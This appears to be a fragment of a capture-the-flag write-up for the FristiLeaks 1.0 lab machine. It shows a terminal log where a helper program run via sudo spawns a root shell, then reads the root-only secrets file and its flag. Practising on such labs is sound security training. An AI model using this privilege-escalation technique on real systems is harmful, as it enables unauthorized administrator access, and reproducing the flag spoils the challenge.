 root
bash-4.1$ sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/sh
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/sh
sh-4.1# whoami
whoami
root
sh-4.1# ls /root
ls /root
fristileaks_secrets.txt
sh-4.1# cat /root/fristileaks_secrets.txt
cat /root/fristileaks_secrets.txt
Congratulations on beating FristiLeaks 1.0 by Ar0xA [https://tldr.nu]
I wonder if you beat it in the maximum 4 hours it's supposed to take!
Shoutout to people of #fristileaks (twitter) and #vulnhub (FreeNode)
Flag: Y0u_kn0w_y0u_l0ve_fr1st1
sh-4.1#